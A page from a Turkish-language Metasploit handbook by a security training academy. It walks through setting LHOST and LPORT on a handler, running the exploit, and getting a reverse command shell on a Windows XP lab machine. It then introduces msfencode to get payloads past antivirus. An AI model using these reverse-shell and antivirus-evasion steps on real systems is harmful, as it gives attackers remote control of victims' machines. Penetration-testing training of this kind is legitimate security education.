 Exploit target:
Id
-0

Name
---Wildcard Target

msf exploit(handler) > set LHOST 172.16.104.130
LHOST => 172.16.104.130
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) >

Herşey hazırlandıktan sonra handler bizim için exploiti çalıştıracaktır.
msf exploit(handler) > exploit
[*]
[*]
[*]
[*]
[*]

Handler binding to LHOST 0.0.0.0
Started reverse handler
Starting the payload handler...
Sending stage (474 bytes)
Command shell session 2 opened (172.16.104.130:31337 -> 172.16.104.128:1150)

Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:Documents and SettingsJimMy Documents>

Metasploit binary payloadları istenilen gibi çalışmasına rağmen yine de bazı sıkıntılar oluşabilir. Çoğu Windows
tabanlı sistemler, korunma sağlamak için antivirüs programı kullanırlar.

Antivirüs programına yakalanmadan exploit çalıştırabilmek için msfencode modülü çalıştırılmalıdır. Yardım
almak için –h parametresi kullanılmalıdır.
root@bt4:/pentest/exploits/framework3# ./msfencode -h

Bilgi Güvenliği AKADEMİSİ|www.bga.com.tr |Metasploit El Kitabı

27

 